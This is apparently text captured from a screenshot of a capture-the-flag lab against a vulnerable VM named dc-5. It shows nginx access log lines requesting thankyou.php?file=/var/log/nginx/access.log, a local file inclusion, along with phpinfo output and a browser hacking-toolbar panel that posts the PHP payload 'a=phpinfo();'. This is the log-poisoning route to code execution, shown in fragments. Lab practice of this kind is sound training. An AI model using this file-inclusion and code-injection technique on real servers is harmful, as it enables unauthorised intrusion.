 Safari/537.36" 192.168.119.1 - - [19/Oct/2020:07:55:22 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36" 192.168.119.1 - - [19/Oct/2020:07:55:23 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36" 192.168.119.1 - - [19/Oct/2020:07:56:04 +1000] "GET
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar HackTools 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.119.129/thankyou.php?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();